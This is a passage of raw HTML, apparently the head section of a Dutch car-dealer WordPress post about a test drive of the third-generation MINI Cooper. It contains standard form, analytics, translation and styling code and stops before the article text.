

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shiftup.nl/dit-is-de-3e-generatie-mini-groter-beter-en-sneller-rijtest-3e-generatie-mini-cooper-shift-up/
body_size: 139124
content:
<!DOCTYPE html>
<html lang="nl-NL" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.shiftup.nl/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Dit is de 3e generatie MINI: Groter, Beter en Sneller | Rijtest 3e generatie MINI Cooper | Shift Up - Shift Up</title>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="preconnect" href="https://cdn.jsdelivr.net" crossorigin>
<link rel="preconnect" href="https://cdn.weglot.com" crossorigin>
<link rel="preconnect" href="https://fast.a.klaviyo.com" crossorigin>
<link rel="preconnect" href="https://secure.gravatar.com" crossorigin>
<link rel="preconnect" href="https://static-forms.klaviyo.com" crossorigin>
<link rel="preconnect" href="https://static-tracking.klaviyo.com" crossorigin>
<link rel="preconnect" href="https://static.klaviyo.com" crossorigin>
<link rel="preconnect" href="https://www.google.com" crossorigin>
<link rel="preconnect" href="https://www.gstatic.com" crossorigin>
<meta name="viewport" content="width=device-width, initial-scale=1" /><meta name="dc.title" content="Dit is de 3e generatie MINI: Groter, Beter en Sneller | Rijtest 3e generatie MINI Cooper | Shift Up - Shift Up">
<meta name="dc.description" content="Welkom bij weer een nieuwe video van Shift Up waarin we dit keer op pad gaan met een auto die een moderne interpretatie is van een klassiek design. Ik heb het dan natuurlijk over een echt icoon, namelijk de MINI Cooper. Naast mij staat de 3e generatie van de new&hellip;">
<meta name="dc.relation" content="https://www.shiftup.nl/dit-is-de-3e-generatie-mini-groter-beter-en-sneller-rijtest-3e-generatie-mini-cooper-shift-up/">
<meta name="dc.source" content="https://www.shiftup.nl/">
<meta name="dc.language" content="nl_NL">
<meta name="description" content="Welkom bij weer een nieuwe video van Shift Up waarin we dit keer op pad gaan met een auto die een moderne interpretatie is van een klassiek design. Ik heb het dan natuurlijk over een echt icoon, namelijk de MINI Cooper. Naast mij staat de 3e generatie van de new&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://www.shiftup.nl/dit-is-de-3e-generatie-mini-groter-beter-en-sneller-rijtest-3e-generatie-mini-cooper-shift-up/">
<meta property="og:url" content="https://www.shiftup.nl/dit-is-de-3e-generatie-mini-groter-beter-en-sneller-rijtest-3e-generatie-mini-cooper-shift-up/">
<meta property="og:site_name" content="Shift Up">
<meta property="og:locale" content="nl_NL">
<meta property="og:type" content="article">
<meta property="og:title" content="Dit is de 3e generatie MINI: Groter, Beter en Sneller | Rijtest 3e generatie MINI Cooper | Shift Up - Shift Up">
<meta property="og:description" content="Welkom bij weer een nieuwe video van Shift Up waarin we dit keer op pad gaan met een auto die een moderne interpretatie is van een klassiek design. Ik heb het dan natuurlijk over een echt icoon, namelijk de MINI Cooper. Naast mij staat de 3e generatie van de new&hellip;">
<meta property="og:image" content="https://www.shiftup.nl/wp-content/uploads/rNNUcKhSL_w-HD.jpg">
<meta property="og:image:secure_url" content="https://www.shiftup.nl/wp-content/uploads/rNNUcKhSL_w-HD.jpg">
<meta property="og:image:width" content="1280">
<meta property="og:image:height" content="720">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Dit is de 3e generatie MINI: Groter, Beter en Sneller | Rijtest 3e generatie MINI Cooper | Shift Up - Shift Up">
<meta name="twitter:description" content="Welkom bij weer een nieuwe video van Shift Up waarin we dit keer op pad gaan met een auto die een moderne interpretatie is van een klassiek design. Ik heb het dan natuurlijk over een echt icoon, namelijk de MINI Cooper. Naast mij staat de 3e generatie van de new&hellip;">
<meta name="twitter:image" content="https://www.shiftup.nl/wp-content/uploads/rNNUcKhSL_w-HD.jpg">
<link rel='dns-prefetch' href='//cdn.weglot.com' />
<link rel='prefetch' href='https://www.shiftup.nl/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://www.shiftup.nl/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.shiftup.nl/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.shiftup.nl/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel="alternate" type="application/rss+xml" title="Shift Up &raquo; feed" href="https://www.shiftup.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shift Up &raquo; reacties feed" href="https://www.shiftup.nl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.shiftup.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shiftup.nl%2Fdit-is-de-3e-generatie-mini-groter-beter-en-sneller-rijtest-3e-generatie-mini-cooper-shift-up%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.shiftup.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shiftup.nl%2Fdit-is-de-3e-generatie-mini-groter-beter-en-sneller-rijtest-3e-generatie-mini-cooper-shift-up%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ga_appointments_calendar_css-css' href='https://www.shiftup.nl/wp-content/plugins/gappointments/assets/calendar.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ga_appointments_schedule_css-css' href='https://www.shiftup.nl/wp-content/plugins/gappointments/assets/schedule.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ga_appointments_calendar_css_grid-css' href='https://www.shiftup.nl/wp-content/plugins/gappointments/assets/grid.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.shiftup.nl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ga-font-awesome-css' href='https://www.shiftup.nl/wp-content/plugins/gappointments/assets/font-awesome.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.shiftup.nl/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.shiftup.nl/wp-content/uploads/useanyfont/uaf.css?ver=1764343570' type='text/css' media='all' />
<link rel='stylesheet' id='kiyoh_klantenvertellen_frontend-css' href='https://www.shiftup.nl/wp-content/plugins/kiyoh-klantenvertellen/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='weglot-css-css' href='https://www.shiftup.nl/wp-content/plugins/weglot/dist/css/front-css.css?ver=5.3' type='text/css' media='all' />
<style id="weglot-custom-style">.toggle {
opacity:1 !important;
}</style><link rel='stylesheet' id='new-flag-css-css' href='https://www.shiftup.nl/wp-content/plugins/weglot/dist/css/new-flags.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://www.shiftup.nl/wp-content/themes/flatsome-child/assets/css/aos.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='autobedrijfvoertuigen_style-css' href='https://www.shiftup.nl/wp-content/themes/flatsome-child/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.shiftup.nl/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.shiftup.nl/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://www.shiftup.nl/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://www.shiftup.nl/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://www.shiftup.nl/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://www.shiftup.nl/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://www.shiftup.nl/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.shiftup.nl/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.shiftup.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-content/plugins/gravityforms/js/chosen.jquery.min.js?ver=2.9.26" id="gform_chosen-js"></script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-content/plugins/weglot/dist/front-js.js?ver=5.3" id="wp-weglot-js-js"></script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-content/themes/flatsome-child/assets/js/aos.js?ver=6.9" id="aos-js"></script>
<script type="text/javascript" src="https://www.shiftup.nl/wp-content/themes/flatsome-child/assets/js/script.js?ver=6.9" id="tgp-js"></script>
<link rel="https://api.w.org/" href="https://www.shiftup.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.shiftup.nl/wp-json/wp/v2/posts/102742" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shiftup.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.shiftup.nl/?p=102742' />
        <link rel="stylesheet" class="wpcb2-external-style" href="https://www.shiftup.nl/wp-content/uploads/wpcodebox/1.css?v=158af367b53aa79a"/>

    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["mini-videos"],"pagePostAuthor":"Funnel Adviseur"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NRQN9V4X');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<link rel="alternate" href="https://www.shiftup.nl/dit-is-de-3e-generatie-mini-groter-beter-en-sneller-rijtest-3e-generatie-mini-cooper-shift-up/" hreflang="nl"/>
<link rel="alternate" href="https://www.shiftup.nl/en/dit-is-de-3e-generatie-mini-groter-beter-en-sneller-rijtest-3e-generatie-mini-cooper-shift-up/" hreflang="en"/>
<script type="application/json" id="weglot-data">{"website":"https:\/\/www.shiftup.nl\/","uid":"7fa706f9bc","project_slug":"shift-up","language_from":"nl","language_from_custom_flag":null,"language_from_custom_name":null,"excluded_paths":[],"excluded_blocks":[],"custom_settings":{"wp_user_version":"4.3.2","button_style":{"is_dropdown":true,"with_flags":true,"full_name":true,"with_name":true,"custom_css":".toggle {\r\nopacity:1 !important;\r\n}","flag_type":null},"translate_email":false,"translate_search":false,"translate_amp":false,"switchers":[{"style":{"full_name":false,"size_scale":"0.85"},"opts":{"is_responsive":true,"display_device":"desktop","pixel_cutoff":768},"colors":{"bg_active":"#96BDBA","bg_inactive":"transparent","bg_hover":"transparent","text_active":"#1A1C39","text_inactive":"#1A1C39","text_hover":"#1A1C39"},"location":{"target":".nav-right","sibling":""},"name":"Desktop","template":{"name":"toggle","hash":"88c1573e6cb30fafa4a6ee9cfd292639cd4e983f"}},{"style":{"full_name":false,"size_scale":"0.85"},"opts":{"is_responsive":true,"display_device":"mobile","pixel_cutoff":768},"colors":{"bg_active":"#96BDBA","bg_inactive":"transparent","bg_hover":"transparent","text_active":"#1A1C39","text_inactive":"#1A1C39","text_hover":"#1A1C39"},"location":{"target":".nav-right","sibling":""},"name":"Mobile","template":{"name":"toggle","hash":"88c1573e6cb30fafa4a6ee9cfd292639cd4e983f"}}],"menu_switcher":{"hide_current":false,"dropdown":false}},"pending_translation_enabled":false,"curl_ssl_check_enabled":true,"custom_css":".toggle {\r\nopacity:1 !important;\r\n}","languages":[{"language_to":"en","custom_code":null,"custom_name":null,"custom_local_name":null,"provider":null,"enabled":true,"automatic_translation_enabled":true,"deleted_at":null,"connect_host_destination":null,"custom_flag":null}],"organization_slug":"w-98248c7ab6","current_language":"nl","switcher_links":{"nl":"https:\/\/www.shiftup.nl\/dit-is-de-3e-generatie-mini-groter-beter-en-sneller-rijtest-3e-generatie-mini-cooper-shift-up\/","en":"https:\/\/www.shiftup.nl\/en\/dit-is-de-3e-generatie-mini-groter-beter-en-sneller-rijtest-3e-generatie-mini-cooper-shift-up\/"},"original_path":"\/dit-is-de-3e-generatie-mini-groter-beter-en-sneller-rijtest-3e-generatie-mini-cooper-shift-up\/"}</script><link href="https://cdn.jsdelivr.net/npm/remixicon@2.5.0/fonts/remixicon.css" rel="stylesheet">

<script>
var priceslider = document.getElementById("from");

var output = document.getElementById("from-price");
output.innerHTML = priceslider.value;

priceslider.oninput = function() {
  output.innerHTML = this.value;
}

</script>

		<style>
			.ga_provider_page {
				display: none !important;
			}

			.ga_customer_page {
				display: none !important;
			}

			.ga_appointments_calendar_header,
			.ga_monthly_schedule_wrapper table thead,
			.ga_monthly_schedule_wrapper table thead th {
				background: #1a1c39 !important;
			}

			.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected,
			.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available:hover {
				color: #1a1c39 !important;
			}

			.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available:hover span,
			.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected span,
			.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available:hover span,
			.ga_wrapper_medium .ga_monthly_schedule_wrapper td.selected span,
			.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available:hover span,
			.ga_wrapper_large .ga_monthly_schedule_wrapper td.selected span {
				background: #96bdba !important;
				border: 2px solid #96bdba !important;
			}

			.ga_wrapper_small .ga_monthly_schedule_wrapper td.ga_today span,
			.ga_wrapper_medium .ga_monthly_schedule_wrapper td.ga_today span,
			.ga_wrapper_large .ga_monthly_schedule_wrapper td.ga_today span {
				border: 2px solid #96bdba !important;
			}

			#no_time_slots i {
				color: #96bdba !important;
			}

			.ga_appointments_calendar_header h3,
			.ga_appointments_calendar_header .arrow-left,
			.ga_appointments_calendar_header .arrow-right,
			.ga_monthly_schedule_wrapper thead th {
				color: #ffffff !important;
			}

			.ga_monthly_schedule_wrapper td {
				background: #ffffff !important;
			}

			.ga_monthly_schedule_wrapper.ga_spinner:before {
				background: #edebe9 !important;
			}

			.ga_monthly_schedule_wrapper.ga_spinner:after {
				border-color: #96bdba transparent transparent !important;
			}

			.ga_monthly_schedule_wrapper td {
				border-color: #edebe9 !important;
			}

			.ga_monthly_schedule_wrapper td {
				color: #1a1c39 !important;
			}

			.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected,
			.ga_wrapper_medium .ga_monthly_schedule_wrapper td.selected,
			.ga_wrapper_large .ga_monthly_schedule_wrapper td.selected {
				color: #ffffff !important;
			}

			.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available:hover,
			.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available:hover,
			.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available:hover {
				color: #ffffff !important;
			}

			.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available,
			.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available,
			.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available {
				background: #f4f8f8 !important;
			}

			.ga_monthly_schedule_wrapper td.selected:after {
				border-color: #f4f8f8 transparent transparent transparent !important;
			}

			#gappointments_calendar_slots label.time_slot {
				color: #96bdba !important;
			}

			.ga_monthly_schedule_wrapper td.calendar_slots {
				background: #edebe9 !important;
			}

			#gappointments_calendar_slots label.time_selected div {
				background: #96bdba !important;
			}

			#gappointments_calendar_slots label.time_selected div {
				color: #ffffff !important;
			}

			#gappointments_calendar_slots .calendar_time_slots .slots-title,
			#no_time_slots span {
				color: #1a1c39 !important;
			}


			.ga_monthly_schedule_wrapper td.calendar_slots {
				border: 1px solid #edebe9 !important;
			}

			.ajax-spinner-bars>div {
				background-color: #1a1c39 !important;
			}

					</style>


<!-- Wordpress CMS & Autobedrijf Voertuigen Plugin door Tussendoor internet & marketing (tussendoor.nl) -->

<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:haas-medium;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.shiftup.nl/wp-content/uploads/useanyfont/1530haas-medium.woff2') format('woff2');}
@font-face{font-family:mabry-regular;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.shiftup.nl/wp-content/uploads/useanyfont/3403mabry-regular.woff2') format('woff2');}
@font-face{font-family:mabry-medium;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.shiftup.nl/wp-content/uploads/useanyfont/9945mabry-medium.woff2') format('woff2');}
@font-face{font-family:mabry-bold;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.shiftup.nl/wp-content/uploads/useanyfont/1027mabry-bold.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.shiftup.nl/wp-content/uploads/2020/08/cropped-fav-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.shiftup.nl/wp-content/uploads/2020/08/cropped-fav-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.shiftup.nl/wp-content/uploads/2020/08/cropped-fav-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.shiftup.nl/wp-content/uploads/2020/08/cropped-fav-icon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #1a1c39;--fs-color-primary: #1a1c39;--fs-color-secondary: #e48227;--fs-color-success: #96bdba;--fs-color-alert: #e86364;--fs-color-base: #7c828a;--fs-experimental-link-color: #1a1c39;--fs-experimental-link-color-hover: #1a1c39;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1220px}.row.row-collapse{max-width: 1190px}.row.row-small{max-width: 1212.5px}.row.row-large{max-width: 1250px}.header-main{height: 60px}#logo img{max-height: 60px}#logo{width:140px;}#logo img{padding:10px 0;}.header-top{min-height: 30px}.transparent .header-main{height: 60px}.transparent #logo img{max-height: 60px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #ffffff;}.nav .nav-dropdown{border-color: #ffffff }.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:90%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}h1,h2,h3,h4,h5,h6,.heading-font{color: #1a1c39;}body{font-size: 105%;}@media screen and (max-width: 549px){body{font-size: 105%;}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.is-divider{background-color: #edebe9;}input[type='submit'], input[type="button"], button:not(.icon), .button:not(.icon){border-radius: 99px!important}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.mfp-close.button{all:revert;cursor:pointer;padding: 15px 40px;color:#fff!important;text-transform:uppercase;border: 1px solid #1a1c39;border-radius: 10px;}a:where(:not(.wp-element-button)) {text-decoration: none !important;}.label-new.menu-item > a:after{content:"Nieuw";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Aanbieding";}.label-popular.menu-item > a:after{content:"Populair";}</style>
<script async src='https://www.googletagmanager.com/gtag/js?id=G-9B4L2PVND6'></script><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', 'G-9B4L2PVND6' , {});

</script>
<style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.shiftup.nl/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.shiftup.nl/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.shiftup.nl/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.shiftup.nl/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.shiftup.nl/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
